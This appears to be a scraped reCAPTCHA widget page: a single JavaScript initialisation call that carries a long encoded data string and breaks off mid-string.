      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4tzV8ODRV/CnMKoJ2tZM8OYEnLDrcOddyLCh8KCw6HDlcOzMcKhLMKLSV94FAXDl8K1NiDCusKBw6/[base64]/[base64]/CmVXCpMKnOyY/fzAswprCh1DDm0rCqTPCoMKLw4gEwooow45OUl96bBDCkWA1wqMxw6xMw5fDvRHDgyDDvsKyDFtpw77DpMOIw4HCqhvCu8KBRMOWw5N2woccUgdIYMK4w5/[base64]/CqhY3I13Ch0bCrsKjw4LCj0LDpH4mdwwGAsKywqFhwrnDu8K5wrjDr0nCqwMKwosXSMKGwqXDj8KMw7rCsBU/woxHOcKcwpPCh8OpTEQhwpAMEMOydsKLw4g4awHDol4dw43Cl8KYc1ElbmXCscK6FcOfwoPDhcKnN8K/w5c0O8OXQCjDu1XDmMKLQMOWw43CnMKIwphCXCktw7ZOfTzDnMOrw61eCTfDrCvCmMK9wo9CYisLw7nCux8qwrIUOSHDpsOLw5vCkFx1w71twpXCmCnDvT1ww6LDizrDl8KGw7IWSMKuwq3DoWTCkG/DhMKKwqAkdUUDw507wqkNe8OCLcOJwrTCpT7CkWvCp8K7VCpjZcKxwqTCn8OCwqDDq8KRJCwUYyrDlSfDjMKHXX8rbcKxd8OCw5zDmsOeCcKkw7YHWMKSwr1LMMOZw6fDhyB4w4/DvsK5XcOhw7EPwrRkw5nCoMOPV8KdwrRqw43DvMOmCU/DgGhdwoPCvsO3fwzCoxDCp8KGacOAGwDDq8KgUcOzOBEewooyO8K2dSMQwq89cxQiwoY6wrBGE8K/[base64]/[base64]/dB/Dt8K4wpxjcAXCssKBRmxJwosxasOdw58dw43DgSnDmAjDgDPDhsOxNsKTwr3Csz7DmMKOw6/Dgnp8asK6HMO4wprDvW3Dr8O4YcOAw7DDk8KLZmMCwrDDlV7Cr0jDvFY+bcOBXygvJ8KTwoTCvcKATBvCvQLDmXfDt8Kyw5Mpw4ogXsKBw7zDtsOIw688wq1nHMOAL0Vmw7Y2elvDmMOzU8O+w7nCvWETLwnDiwXDpMKpw5/Cu8OswrTDtzB9w6PDj1nCksK0w7AOwr3CmTpJWMKnGcKrw4DCqsOycj3CiDEKw7rDoMOnw7Row5LCkCrDl8KQAgEjADddXhU0ccKow7bCmXtsRMOUw6cSLMK3QEbCi8OGwqjCvcOnwpluJ1YlJF83fDZkesOxw7QYJj/[base64]/Nlo4LcOwBWxecHrCosOtWRVOTGpWw4XCqcO5wq/CtsOFUVkuDMKlwr4dw4k1w6nDm8KGOT7DhjNfdcO4dBXCpsKtJhLDgMOSO8Kww6dKwo/[base64]/[base64]/CpMKsw48Kw7HDnU/[base64]/[base64]/[base64]/DmDwQD3DDk8Ocw5fCisKswoLCjDAbwqzDqcOOw7BUw6d1wp0AMXd+wpnDqMKIWgjCkcO2BW/[base64]/[base64]/DmE8GAMOLwoBmVMKWwppwwrTClsKQIXrCh8KOXhzDjgY0wrARdMOEUMOgFsKuwotow5jCmA5uw68pw6wrw54OwqJORcK9IUZVwqF/w7sOMTDCqsOHw4XCnQMvw49mW8OWw7PDicKjBTNYwrLCiH/CiTjDtMKnOC1Lw63DsF0aw4bCgz15eWjDosOdwoc1wpXCrMOdwoIswrcbA8OMw73ClFbDhMOKwqXCpcOVw6V1w40QLz/DgQtJwqVnwpNDJx3Cgy4hXsOzdCVoZgfDlMKawr3CuFTCnMOuw5UANMKre8KiwqZTw5nDhMKcKMKjw6EUw5E6w7ZCblTDgScAwrYBw4oXwp/DssOmI8OAwrjDkTgBw7E7BsOSTE/ChT9jw4kWLGlEw5TCll1+GsKJeMOKWsKlC8OWcUzCjxvDisO9HcKXPAzCr3DDg8KBFsO8w6JedMKqaMK7woXClMO/wqARSsOqwoXCvn7DgcO1wpjCisOzfnFqOCTDrRHDuQ5XUMKCNgbCt8Kkw7VJHD8vwqHCn8K/[base64]/CjcOJKcOEwqrDiMO7w6QAw4d0w6g9bQ/CncK0IMKlLMONXlvCmVrDqMKJw77DsVIJwrZfw4jDrMOBwqlkwrbCocKCRsKjBcKLJsKJbEXDgHtXw5LDvXlhUyzCocO0QDxFLsKbc8Kfw41zHmzDj8KoeMORYgTClXvCtMK0w5vCtkxjwqMEwr19w57DqgPCpsKGOz4Dwq8WwoDDtsKFwrTCpcOiwqp6wqLDn8Oew6/DhcK5w6jDrQPCpCNVG2dgw7fDo8OAwqk+eFsQbCXDjDwCCsKXw54ww7jDj8KDw7TDo8Ohwr0Gw5kZU8OLwrVEwpROJ8Ocw4/CoXXCrcKEw6TDo8OCFcKuLMOQwpVkM8OHQMKXVnrCjMKMwrHDoTfCk8KLwq8LwrPCgcKSwp/CrVZ4wrTDj8OtLMODWsOTBMOBTcOEw5kKwrzDm8ONwpzCqMOAw6DCnsOgdcKYwpc7w4ZNRcKgw6Mww5/DkAg4HAg3w4QAwpcpHVpufcOZw4XCvcKBw6TDmnLDmRhnMsOEQ8KBa8Oww5/[base64]/w6g2P8KTMsO4woBSw7BnPMOFw4YbERNGbwh0RXfCtsKFBMKsLlPDn8KMM8K9bSFfwrrCnsKHZcKHIFDDvsOLw5RhPMKfw5sgw7ANXmcxKcOhU07Cqz7DpcKGD8K1dTDCv8Oqw7E+woA4w7TDr8O+wqTCulIYw4hxwosqNsOwHsKdQWk6fsKswrjCsxxsK0/Dp8KuKxRuKMKHTRQ3wrt9ZmLDgsKVDcKdVQHDiGrCtHY/asORw5ksUBNNFV7Dv8O7P03CisKSwpZQKcK9wq7Dk8OWa8OkRMKIwqzClMKQwpXDmzhTw7/CssKpHMKgVcKOXsKtBEvDinLDsMOmR8OKOhoBwp9HwpDDvE/DskMQBcOyOETCj14vwoovEWzDtzjCt3fChWPDqsOswq/DncK4wrDDu3/DiHvDk8KQwrFwYcOrw5Yzw4rDqG9hwqEJHG3DowfDgMKnwpl2BFjCrHbDncKkdBfDp1o/PAADwocdV8Kfw63CvcOIccKHHiJBYgMawr1Ow6fCi8K7J0BhXsK2w6IKw4JfQEgMBHDDkcKyRBQ0TSvDhcOlw6DDiU7CusORYgcBLR/[base64]/w50mU8O6TMOibMOxw5Elw7nCpsOPwpDDgMOCwrckK23DvAvDh8KASiTCisKjw6PCkDPDrRvDgMK/wqlkesOoaMK7woTCmiTDjUt8wo3DtsOMbcORw6DCo8OXw7p0R8OqwovCo8OdIcKrwpheT8K/fhrDlMK3w43Cnmchw7rDq8KUfUXDsiTDhMKYw4Nsw4cnNMKHw55TUsOIVBfCrMKKHBrCkGnCnwNSM8OlZUfDq3DDsC3CrV/CuXnDiUolTcKrZsKCwprDmsKJwprDhyPDrk3CvULCtsKbw5gPFDLDqhTCrj7ChMKqIMOSw4V4woMtcsK7VEN1w55IDQdxwq3CnMKjW8KHCg/CuGzClMOXwqLCvQ9FwpXDkXfDsXgPPg/DsUUJUD/[base64]/DgHBawqHCukkRUsO3QzHCtMK+KcOOOEl0LcKbw6kYw5JgwqHDkzTCghg5w7dqP1bDhMK/w6bCssO9wq4NRBxfw7lgwprDi8ORw64Bw7AlwqjCmxshw7Iwwo5Vw60CwpNZw4TChMKYIETCh3VYwrZ6VwM6woTChMOJB8K1LFDDpcKMe8K/wozDm8ORcsKHw4rCgMOmw6xow4QODcKYw443wr8bQRced1hIKcKrb0LDvMOjV8OhZsKew7M5w4RyThl3YMOUwqzDtCIBFcKlw7rCq8OywoDDhTsSw6vCpk1BwoIUw4ccw5bDmsOwwqoPUsOtGFoqCx/CpxA2w5VKeAJyw6TDiMOWwozCmVo9wpbDt8OOLWPCscKlw6TCoMOJwq3Cq37DhsK7fMOVP8KDwpjCk8K4wr3Ct8Kuw6rCpMKWwoNrOAwAwqHDiUjCiwpGasOIXsKhwoHCm8OkwpcuwrrCs8Kww4QZYhZIKQYMwqJRw6rDhsOcbsKsMhbCj8Khwq/DmMOJDMORQsOMNMKIZsK+SCXDsCLCtQLCjXHCssOkaCHDonPDvcKbw6MUw5bDrzV4wojDvsO5P8OYa2FlD1UXw7c4EMKHwq/CkSd/fsOUwoUDw7h/Nm7CrwQfK2I9GDLCqntrQT/DgijDmmFCw53DuXp/w4rCn8KFSV1lw6bCpcOyw7F+w6l+wqFeDcOiwqrChnXDpnzCo2Ucw7TDukjDssKIw4M6wqZoRMKSw7TCsMOawoFhw6U2w4PCmj/DgwIIaDfCkcOtw7HCmsKBK8Oow57Dul7DocOPa8KeOlo5w4fCicOJP3kBRsKwZWY0wpslwr4HwqQbcsOSF1zCgcKlw6EYZsKXaHNUwrAhwpXCjxpSOcOcU1bDq8KtbVrCk8OsLht1wpFxw7sUR8OtwqvChMOXP8KELg8Dwq/DrcO9w5xUasOSwqF8w5nCqhwkWsONVnHDiMOFK1fDh0fCiQXCqsKvw73DusKDVTTDk8OQJSZGwox9NWd9wqACFmPCmU/CsRoNP8KLQMOPw53CgnbDu8OJwo7Cl0DDrizDgkTCvMOqw6Vqw4UwO2gpLMKtwqXCuQbCi8OywqfDtCFMOxZFaSrDjlF0w5fDtBJMwrZGCXrCrcKYw6bDlcOgbGfChDDChMKvMsKvYG46wr7CtcO1wpLCgSwoWMOadcO8wp/CiTHCogHDtzLCjRrDjnBgUcKYbn5gPlVtw4sYJsOLw604FsK4cSQQTEDDuAfChMKQJyfCmCoTYMOpL1/[base64]/Dv2gYwoo4D8K/wobDn8OOwpZxw4AGFl7CryPCmhrDujPDgAZPwps5GDkuNkpmw5A1BsKGwovDjGHCl8OpSk7CmS3CqyPDh0taQnw6TR00w7dxL8KyKsOWw5BgKWrDtsOxwqbDlBvCl8KPfBVXUD/DvsKRwoYnw58zworDo2hDUMO7HMKYc27CtUoowq7DvsOawpgxwr1BJ8ORw4xcwpZ5woc8EsOswq7CuMO6AMOnEzrCjhx8w6jCsALDscOOw7I9A8KfwrzCrgw0PHfDriJFLk7DjTl0w5fCicOrw4NGVzk+UMObwp7Dq8OhQsKQw4J/woEmb8OywosVZMOtDAgZJnN9wqHCmsO9wozCtsOTHxw1wqkHXMK9bQvCh0/CnMKLwpwgEmscwr9/[base64]/[base64]/CksKrw6QHwpoHVQV7wrs6w67ClV7CkT4PQMOBL0xiwqxOJMOaKMOdw5/Dqz1Ew68Sw7TDgXbCgVzDr8OsLgfDjSnCsm9Gw6coeCTDt8KIw5cCLcOSw7HDvizCtEzCoBx/[base64]/CrMKAw54tw4vCo3PDhMKWwoHDoMOfwp3CuMO3fsKLbsO9JERuwrYPw5p4JXHCk3TCoEDCvMOBw7hZf8OWeXEOwqk0CcOWWiguw5nCm8Kiw4PCnsKew7MwQ8OrwpXDkgLDgsO/c8OvLAnDp8KLVH7Ck8Ofw5dgwo7DicOJwowvaTjCgcKnEycMw5rDjhVow7fCjhhfcCwswo8Mw69RMcO6WH/DnHLCnMOxwpfCkFxuw7rDqMOQwprCpMOWLcOaADDDiMK2wrDCvsKbwoVgwp7DnhUoVRJrw4TDsMOhAFxkS8K8w7pIekvCjMOCF0zCiGdOwrMbw5Rgw7ppOgwsw4fDjsKmQBvDhhYWwo/[base64]/[base64]/[base64]/DhsKXwofDuEtwwqhFwpDCpMOcAMKcwq3Cs2VvKRJWFcKHwoFjHQsmwoYGccKzw6fDo8O+IyHCjsOycsKvAMKpCRdzwobDrcKPXE/[base64]/DgMOaT8KHF8KvwrASwqQ4bzfCkDQ+GkwtwrDCoSMxw6rDsMKZw4IgBAMAwp3DrMKddXLChcKtHMK3NhfDkWgPBW7Dg8OsbUp/ZMKTOWzDscKyMcKNeRTDuWsaw7LDqsOlA8KQwrHDgRXCqMO1URTChlVJwqRcw5JtwpVALcOPAgM4USUvw4IpAA/DmMKBacOhwr3Dp8KVwpdgGCnDjkXDoFwmdwXDq8OIAMKvwqw5X8KwL8K9dcKzwrUmejk9TRvCvMK/w7QFwrrCmMKLwpkJwrRhw6YbHMKVw68hBsOhw4Y6WjLDiRFQNTnCtljCiAoJw5nCrD3Ck8K8w6/Cmj0wTcKhVW8RRsO3R8KgwqvCkcOAw6oMw6DCrsO3dFXDmFFnwonDjDRTeMK/wrt6wp3CsWXCpXhDNhckw6LDm8Ouw7ppwrUKw5/[base64]/RMO7IHVFYntSBDHCnljDmiTCl1/CiVsEHcK+P8KuwrPCmTfDuXjCjcKzYwTDrsKJO8OFw5DDrsK9UMK3E8KKwp4DHWRww5DDrj3Dq8K9w6bCjG7CsyfDr3JNw7fCjcKowpcxfcKmw5HCnw3DssOZDA7DmsOBwpoRAzVQE8KrYWBhw4YIR8O/woDDvcK/LsKEw7XCkMKzwrLCkDxMwpFPwroFw5/DoMOcenTChHTCjsKFXmA1wqpowql8GsKYcRc/[base64]/DtsKsw5zDt8KVw4jDpsOsf2TDrMKNC8KFwpRHcEFTLw3CjcKXw5nClsKqwpLDqR8hBVt1SBHCgcKzZMOvcsKMw73DkcOGwodkWsO8U8K6w6TDisKWwo7CsgI9FMKTCD8UPsK9w5sra8OZdMKCw4fCi8KSYhFXBkbDjsOuR8KYOg0ZSX/DvMOSK2NxFHYLwp5ww7dfNcOLwoRIw67CsSZmN1LCn8KNw6ALwpUuJQ8Xw6/DrcKMF8K9dyjCuMOAw6XCscKvw6vCmcKTwojCu2TDscKwwoA/wojDksK4TVzCuCFfWsKIwpPDrsO7wp9bw6NLe8OTw4F7O8OQRcOiwpDDgDQQwp/Dg8KDV8KYwoZyCF0XwrFbw7fCtcOGw7vCuw/CrcOfbh/Cn8ONwozDs2EKw4ZIwqp/V8KXw4QCwpHCiT8dYg9AwonDr2bCvXMHwpk2wrXDr8KeOMKuwq0QwqVzUMOzw4ZFwpIuwoTDr3fCiMKCw7IGFABJw6BsJy/DpkzDqld3BgNbw7xtWUBDwo5pIMOXLcKUwovDjDTDgMKGwrPCgMKnwqRbLR7Cikc0wplfF8KFwp7CllwgWX7DmsOlNcOUDldzw5jCtgzCqxZIwol6w5LCo8OaYRd/[base64]/DuWzCusOdcUpRwpo+XSfCqHbDtwHDo8KUHy1Lwr/DpVbCucOJw77ChsOLE2FSfsOhwpHDnCrDjcKUcld+w74SwpvChVzDrR9mBMO7w4TClcOqOEnDscODWXPDicOAVirCjMKZRBPCvUctL8KzWsKYwpfCpsKIw4fChHHChMOaw55/VcKmwpFSw6PDiUvCtSPCnsKhGxTDpwzCicO9M2/DtcO2w7HCuGNgJ8OQXC/DjcKQZcObZcK+w7MbwoV8wonCk8KxwojCp8KSwoBmwrLCusOvwpfDh2XDpkVKWyZRcSsFw4xGKsK4wqdCwpDClF8lESvClH5SwqYRwotkwrfDgwjChyw9w6zCrDg0wrrDu3nDokUaw7Rrw55SwrNPSCLDpMKjWMOew4XCh8O/wp8Iwq1ETk8ySyczeA7CikIWd8OBwqvDiCs9Rh3DiD99ZMOvw4bCn8KIQcO7wr10w5gNwovCghNjw41cfRJ1DCRVMMOvM8OTwqkhwpHDqsKpwr5eD8KgwrtSAsOqwrQFLiVGwpR/w73ChcOdDsOBwqzDjcOlw73Cj8OtaRx2FyfDkgtYHcONwoXDpTXDhyzDgRTCqcO1wrokPCvDnUvDtMKNRMOKw4FgwrIuwqfDvcOvwp8wVn/CskpnVQQMwpXDscK7DsObwrrDszxLwokRAH3DuMKjRMKgE8KFYMOJw5HCvnVIwqDDuMOpwoNVwojDukzDisKYM8Klwr19w6vCjgjCqBl3fU/[base64]/[base64]/ZA7CiC1Hw5wFN3zCknseRMO6wq/Di0/CvgJhRsOTUBJWwoHDjD8gw6cwEcK5w73CvsK3F8O/[base64]/[base64]/[base64]/Cs8KNf8KZRcOKw61zWMKYw7xTBsOfw5DCoMKpZcOBwqQ2GMKew4lJwpvCjMKzK8OJJ1nDrTAQbsKDw6YlwqF7w7duw7xRwpbCsAJYfsKDA8Ocwr83wr/DmsOwDsK8RSHDjcKTw7/DnMKPwoIhbsKvw7nDoQ4iMMKcwqwIbm9GW8OfwpZkOTtEwrJ/wrZDwoDDgsKpw69Pw4Vgw5LDngZ8TMKdw5nCqcKPw5DDsxXCn8KJFVMmw5URCcKDw4l3CEjDlW/CjU8fwpHDoyXDsXzCi8KEBsO0wqZDwqDCr3fCuH/Dh8KfPWrDhMOeRsKUw6PDoHNhCFPCusOvT3XCj1JKw4nDk8K3d2PDtcOLwqwWwqgLFsK8NcKlV0XCnH7CqGIMwotgYirCksKLw4/Ct8OVw5LCvMOHw48LwqRMwoDCmMKVw4LCscOxwqx1wofDn0zCkXBww7zDnMKWw5/DqsOawoDDnsK3KW3Cr8K5f1Q5D8KkM8KADhbCqMKlw4pYw4vCq8OOw4zDtj0DFcKVBcKaw6/CnsKNNkrCp0IDwrbCpsKNwqrDgcKvwoIjw5w2wovDn8OVw7PDgcKuLMKQbRLDusKYCcKGckTDgsK+Cn3Cl8OGQnHDhMKlesK7MMOzwpZAw5Yzwr8vwpnCui3DnsOtbcKpw6/[base64]/NMK5QklVw6cGIsOWwofCrTfDvsKTYBhWM2Elw5zDgDVXwprDmSZ6ZcKqwqNOQMO1w4TDq2fCiMOXw6/Drw9/Di3CtMKMbnHClnFZBGTDmcOCwo/CnMOgwo/ChW7Cr8KCC0LCnsKdw4RJwrbDnmF6w6c9H8KjW8K+wrrDu8OmVn5mwqXDhTJPQHh5PsKUw75AMMOTwrXCgAnDpCtfKsOVEDLDosOvw4/DisOswrzDq2cHS1kcHhY9O8Olw5RRGyPDmcK4O8KXeiHCjBDDoDnCtcOww6zChjHDr8KVwpPCscOlHMOjOcOsOGPCgkwZd8KSw6DDicKqwp/DqMKjw5Uiwrhtw7DDisKgYMK2worCk2jCisOCZF/Dt8O7wqFZEhjCpsKCDsOkAMK/w5PDucKhfjnCinzCnMKfw70LwohRw75aYmkOfwJQwr3Dj0PCrwY5RTx9wpc1bxR+Q8OnCSBfwrMWTX08woNyfcKPIMOZZyfDhDzDtsKBw4vCql/Cu8OjYEhsFXnCiMKyw77DtsKVfsOJOcOUw6HCp1rCucOADFDCvcK5OMOrwoLDvsOOQx7CuDHDvV/DgMO4RMOoTsOvXMKuwqsvDcKtwovCk8OuRwfCvC89woPDilQtwqJ5w5HDr8K4w4AuM8OGwoTDg1DDknnDlMKQDmJ9X8Odw5vDu8OJKWQUw5fCo8Ktw4Z9McObwrTCoAkWwq/Du1Zvw6rDpzg0w64LBcKhwqMEw4hqVMOCamXCpzJAeMKVw5jCtsOAw6/DisOgw6hjVy7Cg8OLwofDhzZIJcOLw6Z9fcOMw5tORcOWw53DgFd9w4NuwoHCkCFbLMOLwrLDr8OjAMKXwp3DjcKJVsOrwozCtzVMVUVGUWzCi8O4w7IhGMOrDDtyw5HDqGjDnwDDvVMtX8KGw5s7ZMK2wqkdw47Dr8OuEW/[base64]/[base64]/[base64]/DhMOYwpgaw6JBVxjDnsO3Ig/[base64]/DtwHCigp/RWxMWsO8K05jwqTCvXA1NcOAw5N+HBvDmWQSw5NJw6cwHT/DlDhow7bDlcKEw5hVM8KSw6ckKCLDqQhRIRpywpnCosK0ZG02w7TDlMKiwp/CqcOaJsKNwqHDvcKbw5Zbw4rCv8O1w4sewoTCs8Ozw5PDoBhbw4HDqhbDosKkNkbDoSTDuk/[base64]/Cj2jCqMKedMOWeTU+wox6d8KDwo3CmT96ZcOWacKqCGbClMORwrJpw6PDrnfCucKEwoU/WhEbw4HDjsKXwr9jw7NSIsKTaQVqwqjDrcK7EGfDrgLClwBhTcOtw4R4CMO/[base64]/CnsOkOTvCrAhsX8O5Kg7CmMO5NcO6QHvCosOFY8OCCsKYw63Cv1ghw4VowpDDjMK8w494RAfCgcKtw7IbSB1Uw7o2TsOIbFfDlMOdRAFSw73Clgs3FcOCe3DDgMOXw4jCnzzCsEvCncOyw7/[base64]/[base64]/CrMKkwrM+NTrCmm5eeMOKQsKta8K2NcKpSMOxw7UdBTXDlMOxecKcfXZxL8Kfw44tw4/CmcK+wpE0w5/Dn8Ofw5HDrxB0RR4XUTJGXAPCncOYwofCuMO+d3FcHjrCpsKgCFJdw5hNTE5Ww5ocDjlGHcKZw7jCtw4obsO7ZsOAe8Oiw5BDw7TDuBR5w7bDtsOTScKzMcKQDsOwwpQxZT/CvF/CmsK1dMOjOlXDtW13IiNwwqRqw4DCjsKiw7lfZcOPwp5Rw7bCtihvwqTDlCTCpMOTNCVjwoZhA2Jhw7bDiUvDtcKAK8K/AzYBVsO6wpHCvQ7CrsKqW8K7wqrClXTDhnUmMMKCBGjDmMO1wrtNwp/DulnClWJ2wqkkVSrDvMOAMMOfw73DrBN4eih2YcKyVMKODCjDrsOZEcKbwpdHRcK/w41aQsKxw51SfG7CvsOww5XCkcOJw4IMawZUwqPDjnUkd2HDpCU4wqsowrbDolAnwrYyP3ppwqYJw4nDq8Olw6LCnnNSwq57H8KSw4d9OMK/wr/[base64]/[base64]/DnhTClwfDuH4LNMKMRCzDjh1BE8O7NMOyOMKxw4TCgMKTNU0Sw6XCk8OCw5ANRk5iUnXDlSdnw6TCscKsXGTCk2BBCA/DqFzDhsKIHgJ9a1XDlUEtw5cFwoXCncOAwpbDuVnDlcKWFcOiw6HCmxx9wr7Cq3bCu0U5VkzDjipowosyB8Oww4UMw5h+wpABw7U+wrRiTMK4w4UUwoTCpCAhT3XCpcKiasKlE8Orw6tEHsOXPHLChFMNwqfCiSbDs11AwpA/[base64]/ChsKew4LCq3Bhw5EPDsKIw4bDusOzwpDCmTB/ZsOEesKww6MoDS3DmsOKwqoTCsKMYsOCHHDDoMK8w4Z3EEprQQ7CvjnDqsKEHgPDnHZ4w5bDjhbCjhDDr8KdClDDgkLClcKZUlMfw74Cw6UCO8KWPQMJw7nCtWnCjcK0El/Ch3HCozdbwoTDkWHCocOGwq/CuBNQU8Kid8Ktw75pTMKSw7IdSsKJwqzCuQcjXykhIGnDugkhwqANZkA6JBoewowyw6/DmTJuPsKeZRvDiijCnV/DtcK8ZMK8w6ZvUBEKwpw7ak4hF8OlCGURwojCtgtrwoIwFMKRFnAdKcOBwqbDlcOAw47CncKPaMORw40kS8KbwojDncOMwpXDh2I+WhjDnkwgwp7DjVXDhjdtwroMNcKlwpHCisOBw4XCrcOrDXDDonw/[base64]/w5c5wpxIwqnDjGTCkArDmjtoV8K5w7AvccKUwrQAfEfDmsOiEQNkCMK8w5XDnC/CnwUzV1Bbw5HCmsO9QcOYwp9Dw5BDwrY9wqRANMK/wrPCqcOJLHzDtMOHw5rDh8OFOnvCocOWwoDCuk/Dl2rDqMO5SzQAX8Kxw6lpw5bDoHvDucOaAcKOSRjDpF7Dj8KrbMOgNRNRw7kSbcKPwr4BEMK/[base64]/CjMOKMcK/HGzDr37CuMK8PMKUwpRdwrXCucOrw7DDshgcEXfDk1kmwoDCgsKgcMKKwpHDgBPCscK+wrvDnMKveWbCgcOuBHwmw4sZDXnCocOrw7vDqcKEFQdXw5oJw6/Dnnd0w4tvamjCi31Pw6DDoUjCmDHDjcKtBB3DqcOEwoDDssKQw6J5RQ9Rw5xfF8OwMcKABlrCvMK6wqnCrsO8E8OEwqECLsOFwpzCh8KRw7p3E8KvUcKCYxTCpsOLw6ARwohFwqXDkl/ClMOEw77CqhXDpcKhwoTCp8KsBsKvEnZmw5LDnggcRsOVw4/DsMKJw7fCtcKEV8K2woDCgsK8FMK4wq3DrsKgwp3Cs1MWVHcGwpjDoB3CmCcew6AoJmlWwqccSMOGwokvwpXDkMKdeMKVH3obVWHDvsKNciNwCcKzw70teMOjw7nDiykLd8KoZMOYw6DDqAbCvsOOw5RjNMOaw5/DpDxswo3CtsObwpg1HiNFd8OeagnCkk8Dwo4mw6zDvxPChQHDqcK5w4UQwpHDmWrCjsOPw4TCmSLCm8KSbMOww4kMXnDDsMKwTjwxwr5nw5PCoMK5w6DDvcOWYsKywoJvTTzDn8OOXMKke8O/ZcO7wrnCqTDCisKdwrfCnlRgL3QHw7kRFybClMOvIXB2X1Vew7ZVw57DgMO6MB3Dj8O2DkrDu8OZw5HCr1zCq8KqRMK7dMKqwo9jwopvw7/DqibCoXXCtcOVw7JfTjJ8LcKuw5/DmGLDpcOxCjvCoyYpw5zCnMKawpMawrTCgMO1wo3DtQ/DriUycVvCrxR+B8KvTsOMw7UJU8KSQ8OmHUAHw5bCr8OieALCjsKPw6MQUHbDicKww4FiwqkyIcOPX8K3PxbCr3kzNMKfw4fDoT9ZUsOGMsO/w6g1bMOJwpgmRWkDwo1tQ3rCjsKHwodnZFXDgypleQzDjSFYP8O6wq7CrFANw7jDn8K3w7YlJMKrw7zDlMOCFMKjw7nDvDfDvzMmNMKww6gmw4p3bcKywrczScKVwrnCuC5aXBjDjSEzb1BwwrTCoVLDmcOvw5jDvilLPcKySzjCom7DiyDDqw/[base64]/CqkXCki/DnhzDqcKUwobDicOWwqlBPg4LAEwzenXChyXDrMO1w7bCq8KCasKFw4hBFhPCgU0XaSvDs1FUe8O7MsKtfT3Ckn/[base64]/[base64]/LsKcwrbDkkvCgDwzwpvCvsKpasOQw7k3GMKCdCBVwrJ/wq5jesKGEcKrXsKcV3Z6wrrCv8OtY0EcelViHnwARmnDkl4/B8OZXsObwqPDtcOeSBlqesONOScsX8KKw6vDtAVxwpATWATCuEVeU2bCgcO2w7TDocK5LRXCjFJyNQfDgFbDosKEMHbCjlInwoHCmcK8w5DDijvDrm0mw6bDtcOgwrklwqLCosOXXMKZF8KRw47CgcOlMxkZNW/CisO7NMOpwoItIMKtJUPCpsKlB8KkJAXDilLCu8KCw7DCnk3DksKgFsO6w7jCoDhIFjLCsigFwpLDvMObWcOrY8KsM8K9w4rDqH3Cg8O+wrjCqsKzJGV7w47CnMO/wo7CnAAdZ8ODw6rCszl8wqXDu8KkwqfDoMOLwoLCoMOGNMOnwoHCiyPDiG3DhiIhw7x/wq/[base64]/w5gcwqpgXMKqAcO5ecOhc0RLdsOqA27Di8KMfcKTWAIPwrvDgsOhw7XDssKiGDsAw7M6DTbDom7DpsOTK8KUwqDDiDvDg8KUw7h7w7tIwoNGwqAWw5fCjRcmwpo/QQVXwpfDhMKxw7vCs8KBwp/DnsKHw5xGVGYnb8Kqw7IXaEJ1AxpUN1rCiMKvwooYEsK6w4EyYcKRWVDCmwDDnsKDwoDDlFYvw7DCuw98GsK6w5bDjgEkGsODJ3TDtMKJw5DDqsK3KMORfMOAwp/CsiPDpjomMjXDtsKYK8KSwqjCumrDpsK+w5Bgw6PCrAjCgG/Cu8OvXcOww6cQVsO1w77DjcO7w4xyw6zDiW7CuhxNbSQ/M1YTJ8OtUXvDiQrDr8ORwp7DrcOGw4kLw5bCiSJqwoRcwpjDjsK8SAwlOMKNYcO4aMOQwrzCk8Oiw6DCkWHDphxhPMOQLsKhWcKwDcO1w53DuUAJw7LCq1tpwqkUwrAYwpvDscKywrjDuX3Ch2XDvsO5Dh/DixnCnsOhMVB+w6kgw73DjMOIwoB6RjnCtcOoQVB1NW0ha8OTwp5VwqpOBRx8w6N9wq/CtcO7w7DDqMOHwpVNNsOYw4p8wrbDlsOzw65iYsOuSDXCi8OxwohCCcKuw6rChcOCYMKYw6dTw4dSw61kwr/DgMKDw79+w4vCiSLDk2wlwr7DnnLDqg0+XDXCnX/[base64]/DosOgwroiw6NNZArCoXZZwo3Co3kjMzvDssOuw4fDtShndsKCw6U5w57CpsKbwpPDmsONP8K1wqAfHcOsdcKkbsONIVYmwq7Dn8KBOMKjXztZDsOuNhzDpcOHw5EYdjvDqVfCqTrCmsOrw5TDvVzCrHHCj8Oiw7l+w5BDw6Ziw67CssK4w7TCojhBwq1EO3/CmsO2woQvBmULITg7cGrCp8OWFw9DHSZkP8O6dMOOVsKzVhHCrcO4Ng/DicKEe8KRw4fDpjp2CTEywo47A8OfworCiy9KM8K8agTDncOJwoRlw6kTEsO1N03Dt0nCgA08w4MCwozDhcK3w4vChyEcIEUsUcOsAMO9C8OOw7zDswtlwo3CoMOrUhs8Q8O+bMOawrbDgcO2PjfDqsKWw4Ycw7wrYwTDlMKVby/DsHUKw67CqcKyW8KLwrvCsWcAw7HDocKdIMOHEMOLwrh0d3zDghJvS3BIwoTCgDUeIsK+w5PChSLDvcO8wq02FwjCtmLCnMOPwpJ1UAB3wo44YmXCuk7Cv8OjUHoVworDpiY4b1sNSkw6Gj/[base64]/CiMKIHTTDpsOhw5RxK8KoHjbDj2fDg8OFw7bDhB3ClcKWXirDhRfDhxN0KMKJw6Uuw5U7w7MuwpZ9wrMQWn5qInlMasKXw5PDkcK9TmLCsHnCqMO/w5J0wrPCq8K8KVvClWZKRcOrCMOqPx3DnwosPMOtA1DClWjDoF4hwqRkWWjCtXBgw5hzVwTDsWDDqsK2ajnDuXbDsFbCmsOwaG8mKEYDw7tiw589wp99Sz0Aw5TDqMK0wqDDk2Exw6djwp/Cg8Kvw5k6w6bCiMO0b2dcwpNHS2t5woPCuSliTMONwoLCmH53P0HCtUZNw6XCqEU4w7/[base64]/CoG7DjcO6NMORw4Jxw6LCgcKnw4rCpnDDlkXDvsOpw77ChkbCkGbCisKrw4Fuw4hFw7B/WRJ0w5TDk8Oswok8wr/DlsKOWsOwwpZTIsKEw7QSJEfCh3Ngw5l3w40/[base64]/CujJEdsOKw5zCm8OoNgzCjkk0QMOCDXQ3w4XDlMKKB3nDv3khW8OHwqwuejpIJzbCl8KRwrJTZsK/ck7CtybCosKxw6Zzwo4ywrzDrU7Dp2QkwrfDsMKRwppSAMKuVsOtAwLCrMKbGHo